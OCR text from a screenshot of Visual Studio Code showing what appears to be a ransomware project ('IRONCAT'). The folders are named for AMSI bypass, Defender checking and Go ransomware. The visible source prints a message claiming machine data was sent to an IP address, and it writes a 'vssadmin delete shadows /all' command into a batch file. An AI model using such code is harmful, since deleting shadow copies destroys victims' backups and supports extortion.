 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IRONCAT-ETERNAL
AMSI-Bypass
DefenderCheck
fluffykitty
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
GO iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
GO main.go 1
barncat.exe
49
GO iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > GO iaiprv1.1.go > main
221 fmt.Println("爆炸的熊猫再次来袭! 机器信息发送到 58.247.181.118")
222
223 }
224
225 func cleanExit() {
226
227 batString := "cmd /C vssadmin delete shadows /all"
228 f, _ := os.Create("c:\\Windows\\shadow.bat")
229 defer f.Close()
230 f.WriteString(batString)
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - IC-public-release
-debugdir string
Write the obfuscated source to a directory, e.g. -debugdir=out
-literals
Obfuscate literals such as strings
-seed value
Provide a base64-encoded seed, e.g. -seed=o9WDTZ4CN4w
For a random seed, provide -seed=random
-tiny
Optimize for binary size, losing some ability to reverse the process
more information, see https://github.com/burrowers/garble.
E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release>
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Ln 265, Col 46 Tab Size: 4 UTF-8 LF Go